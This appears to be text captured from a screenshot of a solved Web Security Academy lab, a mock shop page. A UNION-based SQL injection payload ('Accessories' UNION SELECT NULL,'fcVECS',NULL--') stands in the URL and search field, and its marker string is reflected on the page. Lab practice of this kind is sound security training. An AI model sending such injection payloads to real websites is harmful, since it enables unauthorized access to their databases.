 700ad00ba.web-security-academy.net/filter?category=Accessories' UNION SELECT NULL,'fcVECS',NULL-- qwe
1
m
Academy
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT NULL,'fcVECS',NULL-- qwe
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Lifestyle Pets
Cheshire Cat Grin $51.56 View details
Six Pack Beer Belt $65.81 View details
ZZZZZZ Bed - Your New Home Office $40.52 View details
Giant Pillow Thing $90.70 View details
fcVECS